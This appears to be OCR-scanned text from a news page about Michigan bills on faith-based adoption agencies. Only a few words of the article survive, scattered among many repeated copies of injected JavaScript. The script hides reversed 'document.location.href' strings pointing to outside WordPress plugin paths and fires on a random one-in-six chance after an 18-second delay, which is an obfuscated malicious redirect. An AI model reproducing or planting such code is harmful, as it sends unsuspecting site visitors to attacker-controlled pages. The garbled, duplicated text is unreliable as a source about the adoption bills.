
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-pw/moc.snoi
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Mat
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to religious objection LGBT a
toof-redaeh/
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
Michigan
admin
June 16
18000;setTimeout($mWn(0),delay);}doption bills, M Live
Private faith-based atoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doption agencies that receive state fundi
redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\’=ferh
c=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-